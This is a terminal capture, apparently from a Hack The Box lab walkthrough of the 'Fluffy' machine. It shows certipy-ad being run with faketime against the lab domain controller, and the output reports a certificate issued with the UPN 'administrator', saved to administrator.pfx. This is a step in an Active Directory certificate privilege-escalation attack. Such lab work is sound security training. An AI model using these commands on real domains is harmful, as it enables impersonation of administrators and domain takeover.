 ┌──(kali㉿kali)-[~/Documents/HackTheBox/Machines/Fluffy]
└─$ faketime '2025-06-02 23:58:25' certipy-ad req -k -dc-ip '10.10.11.69' -target 'dc01.fluffy.htb' -ca 'fluffy-DC01-CA' -template 'User'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DC host (-dc-host) not specified and Kerberos authentication is used. This might fail
[*] Requesting certificate via RPC
[*] Request ID is 15
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'